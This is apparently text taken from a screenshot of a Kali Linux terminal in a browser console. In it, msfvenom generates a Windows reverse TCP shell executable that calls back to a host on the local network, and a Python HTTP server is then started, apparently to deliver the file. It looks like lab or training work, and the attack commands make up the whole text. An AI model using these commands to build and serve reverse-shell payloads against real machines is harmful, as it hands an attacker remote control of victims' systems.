 QEMU (Kali) - noVNC - Google Chrome
Not secure | https://192.168.1.250:8006/?console=kvm&novnc=1&vmid=500&vmname=Kali&node=cybex3&resize=off&cmd=
1 2 3 4
kali@Kali: ~
File Actions Edit View Help
kali@Kali:~$ msfvenom -p windows/shell/reverse_tcp -e rc4 -encrypt-key BlueSky LHOST=192.168.1.249 LPORT=2222 -f exe >zcmd.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder ncrypt-key
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
kali@Kali:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...